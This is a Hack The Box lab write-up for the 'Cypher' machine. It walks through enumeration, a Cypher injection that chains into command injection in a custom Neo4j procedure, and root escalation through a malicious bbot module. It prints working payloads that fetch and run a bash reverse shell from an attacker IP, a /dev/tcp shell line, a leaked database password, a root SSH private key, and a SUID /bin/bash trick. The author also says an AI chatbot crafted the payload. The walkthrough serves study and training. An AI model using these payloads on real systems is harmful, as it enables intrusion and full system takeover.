HTB: Cypher - Medium
Enumeration
At the start, we run a Nmap scan. This shows that port 22 and port 80 are open:
nmap -sV -sC 10.129.222.100 --min-rate=10000 -oN cypher.nmap
Starting Nmap 7.94SVN ( https://nmap.org ) at 2025-04-05 16:22 CEST
Nmap scan report for 10.129.222.100
Host is up (0.013s latency).
Not shown: 998 closed tcp ports (conn-refused)
PORT   STATE SERVICE VERSION
22/tcp open  ssh     OpenSSH 9.6p1 Ubuntu 3ubuntu13.8 (Ubuntu Linux; protocol 2.0)
| ssh-hostkey:
|   256 be:68:db:82:8e:63:32:45:54:46:b7:08:7b:3b:52:b0 (ECDSA)
|_  256 e5:5b:34:f5:54:43:93:f8:7e:b6:69:4c:ac:d6:3d:23 (ED25519)
80/tcp open  http    nginx 1.24.0 (Ubuntu)
|_http-title: Did not follow redirect to http://cypher.htb/
|_http-server-header: nginx/1.24.0 (Ubuntu)
Service Info: OS: Linux; CPE: cpe:/o:linux:linux_kernel

Service detection performed. Please report any incorrect results at https://nmap.org/submit/ .
Nmap done: 1 IP address (1 host up) scanned in 7.00 seconds
We add cypher.htb to our /etc/hosts file.
Now we can run a directory brute-force attack, to reveal possible files or end-points:
feroxbuster --url http://cypher.htb --threads=10
[..]

307      GET        0l        0w        0c http://cypher.htb/api/ => http://cypher.htb/api/api
405      GET        1l        3w       31c http://cypher.htb/api/auth
[..]
301      GET        7l       12w      178c http://cypher.htb/testing => http://cypher.htb/testing/
200      GET       17l      139w     9977c http://cypher.htb/testing/custom-apoc-extension-1.0-SNAPSHOT.jar
[..]
With as result, being the most interesting one - the .jar file.

Since the JAR file is compiled, we’d want to decompile it and obtain the source code. This is done by navigating to https://www.decompiler.com and submitting the code.
The following source code is revealed:
    package com.cypher.neo4j.apoc;

import java.io.BufferedReader;
import java.io.InputStreamReader;
import java.util.Arrays;
import java.util.concurrent.TimeUnit;
import java.util.stream.Stream;
import org.neo4j.procedure.Description;
import org.neo4j.procedure.Mode;
import org.neo4j.procedure.Name;
import org.neo4j.procedure.Procedure;

public class CustomFunctions {
   @Procedure(
      name = "custom.getUrlStatusCode",
      mode = Mode.READ
   )
   @Description("Returns the HTTP status code for the given URL as a string")
   public Stream<CustomFunctions.StringOutput> getUrlStatusCode(@Name("url") String url) throws Exception {
      if (!url.toLowerCase().startsWith("http://") && !url.toLowerCase().startsWith("https://")) {
         url = "https://" + url;
      }

      String[] command = new String[]{"/bin/sh", "-c", "curl -s -o /dev/null --connect-timeout 1 -w %{http_code} " + url};
      System.out.println("Command: " + Arrays.toString(command));
      Process process = Runtime.getRuntime().exec(command);
      BufferedReader inputReader = new BufferedReader(new InputStreamReader(process.getInputStream()));
      BufferedReader errorReader = new BufferedReader(new InputStreamReader(process.getErrorStream()));
      StringBuilder errorOutput = new StringBuilder();

      String line;
      while((line = errorReader.readLine()) != null) {
         errorOutput.append(line).append("\n");
      }

      String statusCode = inputReader.readLine();
      System.out.println("Status code: " + statusCode);
      boolean exited = process.waitFor(10L, TimeUnit.SECONDS);
      if (!exited) {
         process.destroyForcibly();
         statusCode = "0";
         System.err.println("Process timed out after 10 seconds");
      } else {
         int exitCode = process.exitValue();
         if (exitCode != 0) {
            statusCode = "0";
            System.err.println("Process exited with code " + exitCode);
         }
      }

      if (errorOutput.length() > 0) {
         System.err.println("Error output:\n" + errorOutput.toString());
      }

      return Stream.of(new CustomFunctions.StringOutput(statusCode));
   }

   public static class StringOutput {
      public String statusCode;

      public StringOutput(String statusCode) {
         this.statusCode = statusCode;
      }
   }
}
This contains the following part, being vulnerable for Code Injection:
String[] command = new String[]{"/bin/sh", "-c", "curl -s -o /dev/null --connect-timeout 1 -w %{http_code} " + url};
System.out.println("Command: " + Arrays.toString(command));
We now need to find a entry point for our command injection possibility.
Cypher Injection to RCE
After navigating through the website of http://cypher.htb I tried some characters to obtain errors. The following request was sent:
POST /api/auth HTTP/1.1
Host: cypher.htb
Content-Length: 39
X-Requested-With: XMLHttpRequest
User-Agent: Mozilla/5.0 (X11; Linux x86_64) AppleWebKit/537.36 (KHTML, like Gecko) Chrome/134.0.0.0 Safari/537.36
Accept: */*
Content-Type: application/json
Origin: http://cypher.htb
Referer: http://cypher.htb/login
Accept-Encoding: gzip, deflate, br
Accept-Language: en-US,en;q=0.9
Connection: keep-alive

{"username":"a'test","password":"test"}
Revealing the following stacktrace error:
HTTP/1.1 400 Bad Request
Server: nginx/1.24.0 (Ubuntu)
Date: Sat, 05 Apr 2025 15:13:28 GMT
Content-Length: 3817
Connection: keep-alive

Traceback (most recent call last):
  File "/app/app.py", line 142, in verify_creds
    results = run_cypher(cypher)
[..]
neo4j.exceptions.CypherSyntaxError: {code: Neo.ClientError.Statement.SyntaxError} {message: Invalid input 'test': expected an expression, 'FOREACH', 'ORDER BY', 'CALL', 'CREATE', 'LOAD CSV', 'DELETE', 'DETACH', 'FINISH', 'INSERT', 'LIMIT', 'MATCH', 'MERGE', 'NODETACH', 'OFFSET', 'OPTIONAL', 'REMOVE', 'RETURN', 'SET', 'SKIP', 'UNION', 'UNWIND', 'USE', 'WITH' or <EOF> (line 1, column 56 (offset: 55))
"MATCH (u:USER) -[:SECRET]-> (h:SHA1) WHERE u.name = 'a'test' return h.value as hash"
                                                        ^}
It seems that this is a possible injection point.
We know from the naming of the JAR file and Googling it’s information, that it uses Cypher (and of course how the box is called). With this information, it could be a possible Cypher Injection attack.
After debating with a AI chatbot app, and trying different Cypher Injection attacks - I let the AI chatbot app craft a payload with the source code of the decompiled JAR file.
The attack is in-band injection with UNION, which can be found at https://pentester.land/blog/cypher-injection-cheatsheet/#example-in-band-injection-with-union.
So directly I tested for the command injection attack, where I used the following payload
TheFunky1' RETURN h.value AS result UNION CALL custom.getUrlStatusCode(\"http://example.com;curl 10.10.14.69/tests\") YIELD statusCode AS result RETURN result //
and added that to the username data:
{
  "username": "TheFunky1' RETURN h.value AS result UNION CALL custom.getUrlStatusCode(\"http://example.com;curl 10.10.14.69/tests\") YIELD statusCode AS result RETURN result //",
  "password": ""
}
After the request with the data is sent, I received the following response in my Python web server (started with python3 -m http.server 80):
Serving HTTP on 0.0.0.0 port 80 (http://0.0.0.0:80/) ...
10.129.222.100 - - [05/Apr/2025 18:42:15] code 404, message File not found
10.129.222.100 - - [05/Apr/2025 18:42:15] "GET /tests HTTP/1.1" 404 -
I tried to add a reverse shell in the payload, but this did not seem to succeed. So I created a file called rev.sh containing /bin/bash -i >& /dev/tcp/10.10.14.69/80 0>&1 and served this again using the Python web server.
And to execute the command from the shell file, I piped it into bash with |bash :
{
  "username": "TheFunky1' RETURN h.value AS result UNION CALL custom.getUrlStatusCode(\"http://example.com;curl 10.10.14.69:443/rev.sh|bash\") YIELD statusCode AS result RETURN result //",
  "password": ""
}
And after sending this request, the request is made to /rev.sh:
Serving HTTP on 0.0.0.0 port 443 (http://0.0.0.0:443/) ...
10.129.222.100 - - [05/Apr/2025 18:47:19] "GET /rev.sh HTTP/1.1" 200 -
And a reverse shell is obtained:
neo4j@cypher:~$ whoami
whoami
neo4j
Obtaining the user flag
Running ls -lash reveals a file called .bash_history, and his file is read – revealing credentials:
neo4j@cypher:~$ ls -lash
ls -lash
total 52K
4.0K drwxr-xr-x 11 neo4j adm   4.0K Feb 17 16:39 .
4.0K drwxr-xr-x 50 root  root  4.0K Feb 17 16:48 ..
4.0K -rw-r--r--  1 neo4j neo4j   63 Oct  8 18:07 .bash_history
4.0K drwxrwxr-x  3 neo4j adm   4.0K Oct  8 18:07 .cache
4.0K drwxr-xr-x  2 neo4j adm   4.0K Aug 16  2024 certificates
4.0K drwxr-xr-x  6 neo4j adm   4.0K Oct  8 18:07 data
4.0K drwxr-xr-x  2 neo4j adm   4.0K Aug 16  2024 import
4.0K drwxr-xr-x  2 neo4j adm   4.0K Feb 17 16:24 labs
4.0K drwxr-xr-x  2 neo4j adm   4.0K Aug 16  2024 licenses
4.0K -rw-r--r--  1 neo4j adm     52 Oct  2  2024 packaging_info
4.0K drwxr-xr-x  2 neo4j adm   4.0K Feb 17 16:24 plugins
4.0K drwxr-xr-x  2 neo4j adm   4.0K Feb 17 16:24 products
4.0K drwxr-xr-x  2 neo4j adm   4.0K Apr  5 14:16 run
   0 lrwxrwxrwx  1 neo4j adm      9 Oct  8 18:07 .viminfo -> /dev/null
neo4j@cypher:~$ cat .bash_history
cat .bash_history
neo4j-admin dbms set-initial-password cU4btyib.20xtCMCXkBmerhK
Reviewing the users, with cat /etc/passwd | grep bash :
root:x:0:0:root:/root:/bin/bash
graphasm:x:1000:1000:graphasm:/home/graphasm:/bin/bash
neo4j:x:110:111:neo4j,,,:/var/lib/neo4j:/bin/bash
The user graphasm is revealed, and it is possible to SSH to this user:
ssh graphasm@cypher.htb
graphasm@cypher.htb's password:
[..]
graphasm@cypher:~$ whoami
graphasm
graphasm@cypher:~$ cat user.txt
b2906[..]e5f91
Privilege Escalation
First of all, when user access is obtained – I ran sudo -l revealing the following:
Matching Defaults entries for graphasm on cypher:
    env_reset, mail_badpass, secure_path=/usr/local/sbin\:/usr/local/bin\:/usr/sbin\:/usr/bin\:/sbin\:/bin\:/snap/bin, use_pty

User graphasm may run the following commands on cypher:
    (ALL) NOPASSWD: /usr/local/bin/bbot
This indicates that we can run bbot as root. This tool is a OSINT automation type of tool, allowing for creating templates and running these.
Obtaining root flag, method 1
graphasm@cypher:~$ bbot -asldkfjsd
[..]
www.blacklanternsecurity.com/bbot

usage: bbot [-h] [-t TARGET [TARGET ...]] [-w WHITELIST [WHITELIST ...]] [-b BLACKLIST [BLACKLIST ...]] [--strict-scope] [-p [PRESET ...]] [-c [CONFIG ...]] [-lp] [-m MODULE [MODULE ...]] [-l] [-lmo] [-em MODULE [MODULE ...]]
            [-f FLAG [FLAG ...]] [-lf] [-rf FLAG [FLAG ...]] [-ef FLAG [FLAG ...]] [--allow-deadly] [-n SCAN_NAME] [-v] [-d] [-s] [--force] [-y] [--dry-run] [--current-preset] [--current-preset-full] [-o DIR]
            [-om MODULE [MODULE ...]] [--json] [--brief] [--event-types EVENT_TYPES [EVENT_TYPES ...]] [--no-deps | --force-deps | --retry-deps | --ignore-failed-deps | --install-all-deps] [--version]
            [-H CUSTOM_HEADERS [CUSTOM_HEADERS ...]] [--custom-yara-rules CUSTOM_YARA_RULES]
bbot: error: unrecognized arguments: -asldkfjsd
This reveals the -t flag. Which we can use to specify a file containing targets.
Reading the root flag can be as easy as running:
sudo bbot -t /root/root.txt -vvvv
Enter is clicked a couple of times, revealing the DNS_NAME of the ‘so called host’:
SUCC] Starting scan large_merry
[VERB] Starting module worker loops
[VERB] 12 modules started
[VERB] _scan_ingress: Target: SCAN("{'id': 'SCAN:82d5345df8f9a085cc6aa1fc759eda44ea8c8517', 'name': 'large_merry', '...", module=TARGET, tags={'target', 'in-scope'})
[VERB] _scan_ingress: Target: DNS_NAME("827b[..]78d76", module=TARGET, tags={'distance-1', 'target'})
[SCAN]                  large_merry (SCAN:82d5345df8f9a085cc6aa1fc759eda44ea8c8517)     TARGET  (in-scope, target)
^C[WARN] Aborting scan
This reveals the DNS name being the root flag.
Obtaining root flag, method 2
There is another way to read out the /root/root.txt flag - and even reveal its SSH key without being cut off.
This is done by using the same kind of method, but specifying -cy for a custom yara rule. The --debug flag is used to reveal all information:
sudo bbot -cy /root/root.txt --debug
[DBUG] internal.excavate: Final combined yara rule contents: 827b98ce7911d6e4b93fa85f57c78d76
And for the SSH key:
sudo bbot -cy /root/.ssh/id_ed25519 --debug
DBUG] internal.excavate: Successfully loaded custom yara rules file [/root/.ssh/id_ed25519]
[DBUG] internal.excavate: Final combined yara rule contents: -----BEGIN OPENSSH PRIVATE KEY-----
b3BlbnNzaC1rZXktdjEAAAAABG5vbmUAAAAEbm9uZQAAAAAAAAABAAAAMwAAAAtzc2gtZW
QyNTUxOQAAACAgv21YFyMHuBWK6Rwrso22gu7RpL0BtLjfcO2KSBN+5AAAAJC3399Ut9/f
VAAAAAtzc2gtZWQyNTUxOQAAACAgv21YFyMHuBWK6Rwrso22gu7RpL0BtLjfcO2KSBN+5A
AAAEAGEVbsveMGqFEpPtwEUMqc39F1JisXxPdWVl9E7N0nFiC/bVgXIwe4FYrpHCuyjbaC
7tGkvQG0uN9w7YpIE37kAAAAC3Jvb3RAY3lwaGVyAQI=
-----END OPENSSH PRIVATE KEY-----
But this requires a password, which we do not have.
Obtaining full root shell, method 3
To obtain a full root shell, the source https://www.blacklanternsecurity.com/bbot/Stable/dev/module_howto/ indicates that we can create our own module..
So I copied the template, and modified it to create a file called whoami.txt in the /tmp/ directory:
rom bbot.modules.base import BaseModule
import subprocess

class whosnot(BaseModule):

    subprocess.run(['whoami > /tmp/whoami.txt'], shell=True)

    watched_events = ["DNS_NAME"] # watch for DNS_NAME events
    produced_events = ["WHOIS"] # we produce WHOIS events
    flags = ["passive", "safe"]
    meta = {"description": "Query WhoisXMLAPI for WHOIS data"}
    options = {"api_key": ""} # module config options
    options_desc = {"api_key": "WhoisXMLAPI Key"}
    per_domain_only = True # only run once per domain

    base_url = "https://www.whoisxmlapi.com/whoisserver/WhoisService"


    # one-time setup - runs at the beginning of the scan
    async def setup(self):
        self.api_key = self.config.get("api_key")
        if not self.api_key:
            # soft-fail if no API key is set
            return None, "Must set API key"

    async def handle_event(self, event):
        self.hugesuccess(f"Got {event} (event.data: {event.data})")
        _, domain = self.helpers.split_domain(event.data)
        url = f"{self.base_url}?apiKey={self.api_key}&domainName={domain}&outputFormat=JSON"
        self.hugeinfo(f"Visiting {url}")
        response = await self.helpers.request(url)
        if response is not None:
            await self.emit_event(response.json(), "WHOIS", parent=event)
Which I then saved in a file called moduleshe and named it whosnot.py.
At the bottom of the documentation it shows how to specify a custom modules directory, which is done with:
# load BBOT modules from these additional paths module_dirs: - /home/user/my_modules
So that is what I did, with as result the bbot_preset.yml being:
targets:
  - ecorp.htb

output_dir: /home/graphasm/bbot_scans

module_dirs:
  - /home/graphasm/moduleshe

config:
  modules:
    neo4j:
      username: neo4j
      password: cU4btyib.20xtCMCXkBmerhK
The module can be selected using -m and the preset can be selected using --preset:
sudo bbot --preset ./bbot_preset.yml -m whosnot
Which is then executed, and it is confirmed that the file whoami.txt is created as root:
graphasm@cypher:~$ ls -lash /tmp/whoami.txt
4.0K -rw-r--r-- 1 root root 5 Apr  5 20:34 /tmp/whoami.txt
With that information I set the SUID for /bin/bash (I have my own machine with VIP+) with the following chmod command in the code:
class whosnot(BaseModule):
    subprocess.run(['chmod u+s /bin/bash'], shell=True)
    watched_events = ["DNS_NAME"] # watch for DNS_NAME events
And as soon as I run the command sudo bbot --preset ./bbot_preset.yml -m whosnot again – the root shell is obtained:
graphasm@cypher:~$ /bin/bash -p
bash-5.2# whoami
root